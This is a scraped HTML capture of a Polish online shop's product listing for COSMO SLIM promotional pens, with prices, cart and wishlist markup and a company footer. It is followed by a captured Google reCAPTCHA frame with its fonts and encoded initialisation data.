        <span  id="product-price-60"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox60"
                                                    name="related_products[]"
                                                    value="60" />
                                                <label class="label"
                                                       for="related-checkbox60"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_61"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemjbGq0kR7Array = document.querySelectorAll('li#product-item_61');
    if(elemjbGq0kR7Array.length !== 'undefined'){
        elemjbGq0kR7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-13"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-61">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-13.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-13&#x20;ciemny&#x20;zielony"/></span>
</span>
<style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-61");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-61  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-13"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-13">
                                            Długopis COSMO SLIM CS-13</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-61"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox61"
                                                    name="related_products[]"
                                                    value="61" />
                                                <label class="label"
                                                       for="related-checkbox61"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":61,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_62"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elembmoGTQ3lArray = document.querySelectorAll('li#product-item_62');
    if(elembmoGTQ3lArray.length !== 'undefined'){
        elembmoGTQ3lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-20"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-62">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/s/cs-20.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-20&#x20;bia&#x0142;y"/></span>
</span>
<style>.product-image-container-62 {
    width: 152px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;SLIM&#x20;CS-20"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-slim-cs-20">
                                            Długopis COSMO SLIM CS-20</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox62"
                                                    name="related_products[]"
                                                    value="62" />
                                                <label class="label"
                                                       for="related-checkbox62"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLXNsaW0tY3MtMDE~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "CS\u002D20"
                    }
                }
            }
            </script>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Subskrybuj nasz newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Wprowadź swój adres e-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subskrybuj"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subskrybuj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            tel. kom. +48 507 087 003 <br />
            tel. +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/pl/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/pl/o-firmie">O Firmie</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/regulamin-pl">Regulamin</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/polityka-prywatnosci">Polityka Prywatności</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/sales/guest/form/">Zamówienia i zwroty</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/search/term/popular/">Najczęściej szukane</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/">Wyszukiwanie zaawansowane</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>NASZE STRONY: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/pl\/rest\/pl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;margin: 10px 0 10px 0;">Oferujemy długopisy reklamowe z grawerem i nadrukiem - gadżety reklamowe - tabliczki znamionowe - etykiety z folii TESA - KALENDARZE KSIĄŻKOWE - DYPLOMY</div>

<div class="logo-container">
    <div class="piap-logo" title="należymy do Polskiej Izby Artykułów Promocyjnych">
        <img src="/pub/media/piap/PIAP_logo.png" alt="Logo PIAP" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Rekomendowana Agencja Reklamowa">
        <img src="/pub/media/piap/rekomendacja.png" alt="Rekomendacja" width="85" height="85">
    </div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - rok. zał. 1998 r.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=15000&cb=4sr04ex4ks0o
body_size: 46394
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="a_tKFmf9cEvQk4v3Tk0tHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="a_tKFmf9cEvQk4v3Tk0tHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a_tKFmf9cEvQk4v3Tk0tHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZmpJKMKgNMK4wotEKMOwPsOaFsONw4TDiWbCmHzDn8KowqrClsKKwplibMOTwo7DjVc7OCnCiwQAw6U5wqkmwpjCgmvCi8OHw43DmnlLwqrCmsOnPS/CrcO3w4xUwofCuit4w55pwowPw7lvw4/DjsO+QMO2wqw/wrNHFcK5O8OGWA3Ch2bDjsOMcsK4fsK7wqtNw71NBcO7w7cBwpRMw5w/KMKAw7/CnsOGR1sLw78OwqzDsMOkI8Obw4/Cg8KQwpdOwqHDlMK2w47Dr8OsGCwkwrV/w6sAGB5yw5hcKsOiBsOVwopCwodawr3Cl8Kkwr8sIcKuwqHCvsKZP1rDvcKXZC9Aw65BPk/[base64]/Ckg8teMOkUsOFc8KJw4BFw6PDmj9kw4vDlMOSf8KGF8KRPcOvwrI2WzDCoXfCnsK3Z8O/JQvDuE80JAZ7woogw5vDlsKnw6taS8OOwrhfw53ChAZvwpnDpCTDnMOpBw1hwqdmAX5Zw6zCg0DDg8KeKcKoQjMnR8OBwqPCkyTCqcKaVMKBwrrCpFzDqmw8IsKkCHDCh8KOwq0OwqLDk3/Dll9Aw6lnfhfDoMKDDsOCw4nDmiV3UjV2dcKqZsK6HRHCrcOPJcKxw5RPUsKXwo5fV8Kfwp4BZHPDvcO2w5rCrcO/w7QTaRtEwqTDhk46c2zCpy0Gwq9rwrDDhnRkwqMeDzlUw4IqworDlcKBw53DnSBbwro4GcKxw4E7FsKOwpTCu8KiW8Kiw6AhWVkKw6DDhsO5ax7DssKGw55Yw63DnEIYwqdhccKtwpTCq8K7KcKSGi/[base64]/HmHCrcOsLMOzw4VuwqAAeMOpwrHDqcK2ainCuSdew5nDrTnDpXEwwqRpw4LCi18fRxo2w7vDo1tBwpfDisK6w5I/wr0Fw4DCpMKMcCQYJhbDi3pSRsOXKcOWc1rCq8O/[base64]/DmcKfw5Nnw6Apw4rCqMKcwpbDqMKwFMO0WA9Iw4powrthw7Etw6Erwq7Dsx3CjHHCu8OSw5ZXNB1cw7nDv8KwXMOOd1pgwpIyMSc4E8O/[base64]/DlsKAw4TCpMKLZcORVUlfehRVwrw4wqMkw6BVwovCiUjCp0zDpCJvw57CiX8tw4BQQ2hcwrvCugHDt8KXLyxTB2bDoHXDpsKQGQnCl8OFw5gVcEMpw68GUcKzA8KMwqxWw600TcOqcsKnwqZdwqrDvX/ChcKkw5d0TcKzwq5XYWvCgWlAP8OWXcObDMO7AcKwaknDtCXDn1/Dl23DsCvDmcOrw61UwohXwovCp8KAw6bCjlN/w7oeDsK5w5/[base64]/Dl0IwDcOEQiDDoxvDj3fDicKER8Kvw4R0fwYowpE5eX8WZsOycW0Dwq/DhwVLwolHSMKiGisDL8ODw5fDncOowqrDrMOrecO+wp4Oa8KLw7HDk8OJwqzDs2wjeybDgmkvwrvCk0vDlBwCwrAVGMO4wpHDnsOkw4nCo8OvJ1fDqBkVw4HDmMOgLcOGw5cdw5jDkGvDuw3Du3/[base64]/[base64]/[base64]/[base64]/[base64]/UsOyMcOfw7MpaMOswr0FHElSwq4gFDvCh8Okw6wcVVPCgVl2CCzDhAsDHcO8wo3CiQ05w7bDqcKBw4U9KcKOw7nCs8O/LcOrw5/Dvz/DiVQJccKWw7EPwp1ccMKBw4EWRMKyw5jCmHtyODfDpghER1FUw4/[base64]/Di1xqYMOiOcKzGm/[base64]/ChGDDlxdZT2wXRyHCvihXNMONwrnCsUzChMK7cMObJcOxw5nDsMOGFMKvw7siwr7DqCrDvcK6RDkBFyVmwr4WAF4Iw5I2w6Z/[base64]/[base64]/DqcObawUiw7l+wpI+woLDg8KodSRSw4E8w5lILcKKYcKnAMOLcWQ2YMKrKWjDncKMA8O3aiUGwoDDmcO+w4bDvcKkA2UHw4EkNxrCsV/DlcORKsKSwoLChi7DscOuwrFdw6wXwr9TwrlJw6/ChAlbw4czeWYnwqvDl8KRwqDCsMKDwpbCgMKmwoESGlY+fMOWw4I5chRHQz8GMVzDhsOxwrgxLcOow5gJcsOHX2jDj0PDvsKRwobCpENDw6bDoFJYOsOKw5zDo1J+KMKaIS7D